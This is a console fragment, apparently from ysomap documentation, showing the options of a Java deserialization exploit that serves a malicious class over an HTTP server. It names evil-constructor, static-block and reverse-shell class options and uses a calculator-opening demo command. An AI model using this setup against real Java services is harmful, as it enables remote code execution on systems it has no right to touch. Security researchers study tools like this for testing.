 ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(ClassWithEvilConstructor) > show options
[show, options, ]
* print exploit details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
SimpleHTTPServer @wh1t3p1g need to set a payload
Argument Type Value Detail
--------------------- ---------- --------------------- ------------------------------------------
lport int 1099 监听端口
path String /EvilObj.class 设置uri路径，如/<classname>.class, 这里的classname必须和bullet里面的classname相同
payload
---------------------
EvilFileWrapper
* print payload details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
EvilFileWrapper @wh1t3p1g *
bullet
---------------------
ClassWithEvilConstructor
ClassWithEvilStaticBlock
ClassWithReverseShell
* print bullet details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
ClassWithEvilConstructor
Argument Type Value Detail
--------------------- ---------- --------------------- ------------------------------------------
classname String EvilObj 所需生成的类名
body String open -a Calculator 代码或命令，如果是代码以'code:'打头
type String class 所需生成的文件类型，支持class或jar